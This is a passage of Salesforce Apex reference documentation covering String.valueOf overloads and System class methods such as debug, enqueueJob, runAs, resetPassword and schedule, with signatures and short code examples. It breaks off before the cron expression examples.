
#### Example

```
Integer myInteger = 22;
String sInteger = String.valueOf(myInteger);
System.assertEquals('22', sInteger);
```
## **valueOf(longToConvert)**

Returns a String that represents the specified Long.

## **Signature**

public static String valueOf(Long longToConvert)

#### **Parameters**

*longToConvert* Type: [Long](#page-2217-0)

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
Long myLong = 123456789;
String sLong = String.valueOf(myLong);
System.assertEquals('123456789', sLong);
```
#### **valueOf(toConvert)**

Returns a string representation of the specified object argument.

#### **Signature**

public static String valueOf(Object toConvert)

#### **Parameters**

*toConvert* Type: Object

## Return Value

Type: [String](#page-2384-0)

## Usage

If the argument is not a String, the valueOf method converts it into a String by calling the toString method on the argument, if available, or any overridden toString method if the argument is a user-defined type. Otherwise, if no toString method is available, it returns a String representation of the argument.

```
List<Integer> ls =
 new List<Integer>();
ls.add(10);
ls.add(20);
String strList =
   String.valueOf(ls);
```

```
System.assertEquals(
  '(10, 20)', strList);
```
#### **valueOfGmt(datetimeToConvert)**

Returns a String that represents the specified Datetime in the standard "yyyy-MM-dd HH:mm:ss" format for the GMT time zone.

#### **Signature**

public static String valueOfGmt(Datetime datetimeToConvert)

#### **Parameters**

*datetimeToConvert* Type: [Datetime](#page-2067-0)

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
// For a PST timezone:
DateTime dt = datetime.newInstance(2001, 9, 14);
String sDateTime = String.valueOfGmt(dt);
System.assertEquals('2001-09-14 07:00:00', sDateTime);
```
# System Class

Contains methods for system operations, such as writing debug messages and scheduling jobs.

## Namespace

[System](#page-1948-0)

# System Methods

The following are methods for System. All methods are static.

#### IN THIS SECTION:

#### [abortJob\(jobId\)](#page-2460-0)

Stops the specified job. The stopped job is still visible in the job queue in the Salesforce user interface.

#### [assert\(condition, msg\)](#page-2461-0)

Asserts that the specified condition is true. If it is not, a fatal error is returned that causes code execution to halt.

#### [assertEquals\(expected, actual, msg\)](#page-2461-1)

Asserts that the first two arguments are the same. If they are not, a fatal error is returned that causes code execution to halt.

#### [assertNotEquals\(expected, actual, msg\)](#page-2462-0)

Asserts that the first two arguments are different. If they are the same, a fatal error is returned that causes code execution to halt.

#### [currentPageReference\(\)](#page-2462-1)

Returns a reference to the current page. This is used with Visualforce pages.

#### [currentTimeMillis\(\)](#page-2463-0)

Returns the current time in milliseconds, which is expressed as the difference between the current time and midnight, January 1, 1970 UTC.

#### [debug\(msg\)](#page-2463-1)

Writes the specified message, in string format, to the execution debug log. The DEBUG log level is used.

#### [debug\(logLevel, msg\)](#page-2463-2)

Writes the specified message, in string format, to the execution debug log with the specified log level.

#### [enqueueJob\(queueableObj\)](#page-2465-0)

Adds a job to the Apex job queue that corresponds to the specified queueable class and returns the job ID.

#### [equals\(obj1, obj2\)](#page-2465-1)

Returns true if both arguments are equal. Otherwise, returns false.

#### [getApplicationReadWriteMode\(\)](#page-2466-0)

Returns the read write mode set for an organization during Salesforce.com upgrades and downtimes.

#### [hashCode\(obj\)](#page-2466-1)

Returns the hash code of the specified object.

#### [isBatch\(\)](#page-2467-0)

Returns true if a batch Apex job invoked the executing code, or false if not. In API version 35.0 and earlier, also returns true if a queueable Apex job invoked the code.

#### [isFuture\(\)](#page-2467-1)

Returns true if the currently executing code is invoked by code contained in a method annotated with future; false otherwise.

#### [isQueueable\(\)](#page-2467-2)

Returns true if a queueable Apex job invoked the executing code. Returns false if not, including if a batch Apex job or a future method invoked the code.

#### [isScheduled\(\)](#page-2468-0)

Returns true if the currently executing code is invoked by a scheduled Apex job; false otherwise.

#### [now\(\)](#page-2469-0)

Returns the current date and time in the GMT time zone.

## [process\(workItemIds, action, comments, nextApprover\)](#page-2469-1)

Processes the list of work item IDs.

#### [purgeOldAsyncJobs\(dt\)](#page-2469-2)

Deletes asynchronous Apex job records for jobs that have finished execution before the specified date with a Completed, Aborted, or Failed status, and returns the number of records deleted.

#### [requestVersion\(\)](#page-2470-0)

Returns a two-part version that contains the major and minor version numbers of a package.

#### [resetPassword\(userId, sendUserEmail\)](#page-2470-1)

Resets the password for the specified user.

#### [runAs\(version\)](#page-2471-0)

Changes the current package version to the package version specified in the argument.

#### [runAs\(userSObject\)](#page-2472-0)

Changes the current user to the specified user.

[schedule\(jobName, cronExpression, schedulableClass\)](#page-2472-1)

Use schedule with an Apex class that implements the Schedulable interface to schedule the class to run at the time specified by a Cron expression.

[scheduleBatch\(batchable, jobName, minutesFromNow\)](#page-2475-0)

Schedules a batch job to run once in the future after the specified time interval and with the specified job name.

[scheduleBatch\(batchable, jobName, minutesFromNow, scopeSize\)](#page-2476-0)

Schedules a batch job to run once in the future after the specified the time interval, with the specified job name and scope size. Returns the scheduled job ID (CronTrigger ID).

[setPassword\(userId, password\)](#page-2477-0)

Sets the password for the specified user.

[submit\(workItemIds, comments, nextApprover\)](#page-2478-0)

Submits the processed approvals. The current user is the submitter and the entry criteria is evaluated for all processes applicable to the current user.

<span id="page-2460-0"></span>[today\(\)](#page-2478-1)

Returns the current date in the current user's time zone.

#### **abortJob(jobId)**

Stops the specified job. The stopped job is still visible in the job queue in the Salesforce user interface.

## **Signature**

public static Void abortJob(String jobId)

## **Parameters**

*jobId* Type: [String](#page-2384-0)

The *jobId* is the ID associated with either [AsyncApexJob](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) or [CronTrigger](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm).

## Return Value

Type: Void

## Usage

The following methods return the job ID that can be passed to abortJob.

- **•** [System.schedule](#page-2472-1) method—returns the CronTrigger object ID associated with the scheduled job as a string.
- **•** [SchedulableContext.getTriggerId](#page-253-0) method—returns the CronTrigger object ID associated with the scheduled job as a string.
- **•** [getJobId](#page-261-0) method—returns the AsyncApexJob object ID associated with the batch job as a string.

**•** [Database.executeBatch](#page-262-0) method—returns the AsyncApexJob object ID associated with the batch job as a string.

#### <span id="page-2461-0"></span>**assert(condition, msg)**

Asserts that the specified condition is true. If it is not, a fatal error is returned that causes code execution to halt.

#### **Signature**

public static Void assert(Boolean condition, Object msg)

#### **Parameters**

*condition* Type: [Boolean](#page-1975-0)

#### *msg*

Type: Object

(Optional) Custom message returned as part of the error message.

#### Return Value

Type: Void

#### <span id="page-2461-1"></span>Usage

You can't catch an assertion failure using a try/catch block even though it is logged as an exception.

#### **assertEquals(expected, actual, msg)**

Asserts that the first two arguments are the same. If they are not, a fatal error is returned that causes code execution to halt.

#### **Signature**

public static Void assertEquals(Object expected, Object actual, Object msg)

#### **Parameters**

*expected*

Type: Object Specifies the expected value.

*actual*

Type: Object

Specifies the actual value.

#### *msg*

Type: Object

(Optional) Custom message returned as part of the error message.

## Return Value

Type: Void

## Usage

<span id="page-2462-0"></span>You can't catch an assertion failure using a try/catch block even though it is logged as an exception.

## **assertNotEquals(expected, actual, msg)**

Asserts that the first two arguments are different. If they are the same, a fatal error is returned that causes code execution to halt.

## **Signature**

```
public static Void assertNotEquals(Object expected, Object actual, Object msg)
```
## **Parameters**

*expected*

Type: Object

Specifies the expected value.

*actual*

Type: Object

Specifies the actual value.

*msg*

Type: Object

(Optional) Custom message returned as part of the error message.

## Return Value

Type: Void

## <span id="page-2462-1"></span>Usage

You can't catch an assertion failure using a try/catch block even though it is logged as an exception.

## **currentPageReference()**

Returns a reference to the current page. This is used with Visualforce pages.

## **Signature**

public static System.PageReference currentPageReference()

## Return Value

Type: [System.PageReference](#page-2281-0)

## Usage

For more information, see [PageReference Class.](#page-2281-0)

## <span id="page-2463-0"></span>**currentTimeMillis()**

Returns the current time in milliseconds, which is expressed as the difference between the current time and midnight, January 1, 1970 UTC.

## **Signature**

public static Long currentTimeMillis()

## Return Value

<span id="page-2463-1"></span>Type: [Long](#page-2217-0)

## **debug(msg)**

Writes the specified message, in string format, to the execution debug log. The DEBUG log level is used.

## **Signature**

public static Void debug(Object msg)

## **Parameters**

*msg* Type: Object

## Return Value

Type: Void

## Usage

If the *msq* argument is not a string, the debug method calls String. valueOf to convert it into a string. The String. valueOf method calls the toString method on the argument, if available, or any overridden toString method if the argument is a user-defined type. Otherwise, if no toString method is available, it returns a string representation of the argument.

If the log level for Apex Code is set to DEBUG or higher, the message of this debug statement will be written to the debug log.

Note that when a map or set is printed, the output is sorted in key order and is surrounded with square brackets ([]). When an array or list is printed, the output is enclosed in parentheses (()).

<span id="page-2463-2"></span>Note: Calls to System.debug are not counted as part of Apex code coverage.Calls to System.debug are not counted as part of Apex code coverage.

For more information on log levels, see "Debug Log Levels" in the Salesforce online help.

## **debug(logLevel, msg)**

Writes the specified message, in string format, to the execution debug log with the specified log level.

## **Signature**

public static Void debug(LoggingLevel logLevel, Object msg)

## **Parameters**

*logLevel*

Type: [System.LoggingLevel](#page-2464-0)

The logging level to set for this method.

*msg*

Type: Object

The message or object to write in string format to the execution debug log.

## Return Value

Type: Void

## Usage

If the *msg* argument is not a string, the debug method calls String. valueOf to convert it into a string. The String. valueOf method calls the toString method on the argument, if available, or any overridden toString method if the argument is a user-defined type. Otherwise, if no toString method is available, it returns a string representation of the argument.

<span id="page-2464-0"></span>Note: Calls to System.debug are not counted as part of Apex code coverage.

## System Logging Levels

Use the loggingLevel enum to specify the logging level for the debug method.

Valid log levels are (listed from lowest to highest):

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST

Log levels are cumulative. For example, if the lowest level, ERROR, is specified for Apex Code, only debug methods with the log level of ERROR are logged. If the next level, WARN, is specified, the debug log contains debug methods specified as either ERROR or WARN.

In the following example, the string MsgTxt is not written to the debug log because the log level is ERROR and the debug method has a level of INFO:

```
System.LoggingLevel level = LoggingLevel.ERROR;
System.debug(logginglevel.INFO, 'MsgTxt');
```
For more information on log levels, see "Debug Log Levels" in the Salesforce online help.

#### <span id="page-2465-0"></span>**enqueueJob(queueableObj)**

Adds a job to the Apex job queue that corresponds to the specified queueable class and returns the job ID.

#### **Signature**

public static ID enqueueJob(Object queueableObj)

## **Parameters**

*queueableObj* Type: Object An instance of the class that implements the [Queueable Interface](#page-2294-0).

## Return Value

Type: [ID](#page-2135-0)

The job ID, which corresponds to the ID of an AsyncApexJob record.

## Usage

To add a job for asynchronous execution, call System.enqueueJob by passing in an instance of your class implementation of the Queueable interface for execution as follows:

<span id="page-2465-1"></span>ID jobID = System.enqueueJob(new MyQueueableClass());

## **equals(obj1, obj2)**

Returns true if both arguments are equal. Otherwise, returns false.

#### **Signature**

public static Boolean equals(Object obj1, Object obj2)

#### **Parameters**

*obj1* Type: Object

Object being compared.

*obj2*

Type: Object

Object to compare with the first argument.

## Return Value

Type: [Boolean](#page-1975-0)

## Usage

*obj1* and *obj2* can be of any type. They can be values, or object references, such as sObjects and user-defined types.

The comparison rules for System.equals are identical to the ones for the == operator. For example, string comparison is case insensitive. For information about the comparison rules, see [the == operator.](#page-61-0)

#### <span id="page-2466-0"></span>**getApplicationReadWriteMode()**

Returns the read write mode set for an organization during Salesforce.com upgrades and downtimes.

#### **Signature**

public static System.ApplicationReadWriteMode getApplicationReadWriteMode()

#### Return Value

Type: [System.ApplicationReadWriteMode](#page-2466-2)

Valid values are:

- **•** DEFAULT
- <span id="page-2466-2"></span>**•** READ\_ONLY

#### Using the **System.ApplicationReadWriteMode** Enum

Use the System.ApplicationReadWriteMode enum returned by the getApplicationReadWriteMode to programmatically determine if the application is in read-only mode during Salesforce upgrades and downtimes.

Valid values for the enum are:

- **•** DEFAULT
- **•** READ\_ONLY

Example:

```
public class myClass {
 public static void execute() {
   ApplicationReadWriteMode mode = System.getApplicationReadWriteMode();
   if (mode == ApplicationReadWriteMode.READ_ONLY) {
     // Do nothing. If DML operaton is attempted in readonly mode,
     // InvalidReadOnlyUserDmlException will be thrown.
    } else if (mode == ApplicationReadWriteMode.DEFAULT) {
     Account account = new Account (name = 'my account');
     insert account;
    }
  }
}
```
#### <span id="page-2466-1"></span>**hashCode(obj)**

Returns the hash code of the specified object.

#### **Signature**

```
public static Integer hashCode(Object obj)
```
## **Parameters**

#### *obj*

Type: Object

The object to get the hash code for. This parameter can be of any type, including values or object references, such as sObjects or user-defined types.

## Return Value

<span id="page-2467-0"></span>Type: [Boolean](#page-1975-0)

## **isBatch()**

Returns true if a batch Apex job invoked the executing code, or false if not. In API version 35.0 and earlier, also returns true if a queueable Apex job invoked the code.

## **Signature**

```
public static Boolean isBatch()
```
## Return Value

Type: [Boolean](#page-1975-0)

## Usage

<span id="page-2467-1"></span>A batch Apex job can't invoke a future method. Before invoking a future method, use isBatch() to check whether the executing code is a batch Apex job.

## **isFuture()**

Returns true if the currently executing code is invoked by code contained in a method annotated with future; false otherwise.

## **Signature**

```
public static Boolean isFuture()
```
## Return Value

Type: [Boolean](#page-1975-0)

## <span id="page-2467-2"></span>Usage

Since a future method can't be invoked from another future method, use this method to check if the current code is executing within the context of a future method before you invoke a future method.

## **isQueueable()**

Returns true if a queueable Apex job invoked the executing code. Returns false if not, including if a batch Apex job or a future method invoked the code.

#### **Signature**

public static Boolean isQueueable()

#### Return Value

Type: [Boolean](#page-1975-0)

## Usage

```
public class SimpleQueueable implements Queueable {
   String name;
   public SimpleQueueable(String name) {
       this.name = name;
       System.assert(!System.isQueueable()); //Should return false
    }
   public void execute(QueueableContext ctx) {
       Account testAccount = new Account();
       testAccount.name = 'testAcc';
       insert(testAccount);
       System.assert(System.isQueueable()); //Should return true
    }
}
global class ComplexBatch implements Database.Batchable<SObject> {
```

```
global Database.QueryLocator start(Database.BatchableContext info) {
       System.assert(!System.isQueueable()); //Should return false
       return Database.getQueryLocator([SELECT Id, Name FROM Account LIMIT 1]);
    }
   global void execute(Database.BatchableContext info, SObject[] scope) {
       System.assert(!System.isQueueable()); //Should return false
       System.enqueueJob(new SimpleQueueable('CallingFromComplexBatch'));
       System.assert(!System.isQueueable()); //Should return false
    }
   global void finish(Database.BatchableContext info) {
       System.assert(!System.isQueueable()); //Should return false
   }
}
```
## <span id="page-2468-0"></span>**isScheduled()**

Returns true if the currently executing code is invoked by a scheduled Apex job; false otherwise.

## **Signature**

```
public static Boolean isScheduled()
```
## Return Value

Type: [Boolean](#page-1975-0)

## <span id="page-2469-0"></span>**now()**

Returns the current date and time in the GMT time zone.

## **Signature**

public static Datetime now()

## Return Value

<span id="page-2469-1"></span>Type: [Datetime](#page-2067-0)

#### **process(workItemIds, action, comments, nextApprover)**

Processes the list of work item IDs.

## **Signature**

```
public static List<Id> process(List<Id> workItemIds, String action, String comments,
String nextApprover)
```
## **Parameters**

*workItemIds* Type: [List](#page-2201-0)<[Id>](#page-2135-0) *action* Type: [String](#page-2384-0) *comments* Type: [String](#page-2384-0) *nextApprover* Type: [String](#page-2384-0)

## <span id="page-2469-2"></span>Return Value

Type: [List<](#page-2201-0)[Id](#page-2135-0)>

## **purgeOldAsyncJobs(dt)**

Deletes asynchronous Apex job records for jobs that have finished execution before the specified date with a Completed, Aborted, or Failed status, and returns the number of records deleted.

## **Signature**

```
public static Integer purgeOldAsyncJobs(Date dt)
```
## **Parameters**

*dt*

## Type: [Date](#page-2056-0)

Specifies the date up to which old records are deleted. The date comparison is based on the CompletedDate field of AsyncApexJob, which is in the GMT time zone.

## Return Value

Type: [Integer](#page-2148-0)

## Usage

Asynchronous Apex job records are records in [AsyncApexJob](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm).

The system cleans up asynchronous job records for jobs that have finished execution and are older than seven days. You can use this method to further reduce the size of AsyncApexJob by cleaning up more records.

Each execution of this method counts as a single row against the governor limit for DML statements.

## Example

This example shows how to delete all job records for jobs that have finished before today's date.

```
Integer count = System.purgeOldAsyncJobs
   (Date.today());
System.debug('Deleted ' +
  count + ' old jobs.');
```
## **requestVersion()**

Returns a two-part version that contains the major and minor version numbers of a package.

## **Signature**

```
public static System.Version requestVersion()
```
## Return Value

Type: [System.Version](#page-2526-0)

## Usage

<span id="page-2470-1"></span>Using this method, you can determine the version of an installed instance of your package from which the calling code is referencing your package. Based on the version that the calling code has, you can customize the behavior of your package code.

The requestVersion method isn't supported for unmanaged packages. If you call it from an unmanaged package, an exception will be thrown.

#### **resetPassword(userId, sendUserEmail)**

Resets the password for the specified user.

## **Signature**

```
public static System.ResetPasswordResult resetPassword(ID userId, Boolean sendUserEmail)
```
## **Parameters**

```
userId
  Type: ID
sendUserEmail
   Type: Boolean
```
## Return Value

Type: System.ResetPasswordResult

## Usage

When the user logs in with the new password, they are prompted to enter a new password, and to select a security question and answer if they haven't already. If you specify true for *sendUserEmail*, the user is sent an email notifying them that their password was reset. A link to sign onto Salesforce using the new password is included in the email. Use set Password (userId, password) if you don't want the user to be prompted to enter a new password when they log in.

<span id="page-2471-0"></span>Warning: Be careful with this method, and do not expose this functionality to end-users.

## **runAs(version)**

Changes the current package version to the package version specified in the argument.

## **Signature**

public static Void runAs(System.Version version)

## **Parameters**

*version* Type: [System.Version](#page-2526-0)

## Return Value

Type: Void

## Usage

A package developer can use [Version methods](#page-2526-0) to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code. Apex classes and triggers are saved with the version settings for each installed managed package that the class or trigger references.

This method is used for testing your component behavior in different package versions that you upload to the AppExchange. This method effectively sets a two-part version consisting of major and minor numbers in a test method so that you can test the behavior for different package versions.

You can only use runAs in a test method. There is no limitation to the number of calls to this method in a transaction. For sample usage of this method, see [Testing Behavior in Package Versions](#page-609-0).

#### <span id="page-2472-0"></span>**runAs(userSObject)**

Changes the current user to the specified user.

#### **Signature**

public static Void runAs(User userSObject)

#### **Parameters**

*userSObject* Type: User

#### Return Value

Type: Void

#### Usage

All of the specified user's record sharing is enforced during the execution of runAs. You can only use runAs in a test method. For more information, see [Using the](#page-584-0) runAs Method on page 565.

 $\mathbb{Z}$ Note: The runAs method ignores user license limits. You can create new users with runAs even if your organization has no additional user licenses.

The runAs method implicitly inserts the user that is passed in as parameter if the user has been instantiated, but not inserted yet.

You can also use runAs to perform mixed DML operations in your test by enclosing the DML operations within the runAs block. In this way, you bypass the mixed DML error that is otherwise returned when inserting or updating setup objects together with other sObjects. See [sObjects That Cannot Be Used Together in DML Operations.](#page-155-0)

<span id="page-2472-1"></span>Note: Every call to runAs counts against the total number of DML statements issued in the process.

#### **schedule(jobName, cronExpression, schedulableClass)**

Use schedule with an Apex class that implements the Schedulable interface to schedule the class to run at the time specified by a Cron expression.

#### **Signature**

public static String schedule(String jobName, String cronExpression, Object schedulableClass)

#### **Parameters**

*jobName* Type: [String](#page-2384-0) *cronExpression* Type: [String](#page-2384-0)

*schedulableClass* Type: Object

## Return Value

#### Type: [String](#page-2384-0)

Returns the scheduled job ID (CronTrigger ID).

## Usage

Use extreme care if you're planning to schedule a class from a trigger. You must be able to guarantee that the trigger won't add more scheduled classes than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time. Use the abortJob method to stop the job after it has been scheduled.

 $\mathbb{Z}^r$ Note: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

## Using the **System.Schedule** Method

After you implement a class with the Schedulable interface, use the System. Schedule method to execute it. The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.

 $\mathbb{F}$ Note: Use extreme care if you're planning to schedule a class from a trigger. You must be able to guarantee that the trigger won't add more scheduled classes than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

The System. Schedule method takes three arguments: a name for the job, an expression used to represent the time and date the job is scheduled to run, and the name of the class. This expression has the following syntax:

#### *Seconds Minutes Hours Day\_of\_month Month Day\_of\_week optional\_year*

Note: Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

The System. Schedule method uses the user's timezone for the basis of all schedules.

The following are the values for the expression:





The special characters are defined as follows:





The following are some examples of how to use the expression.

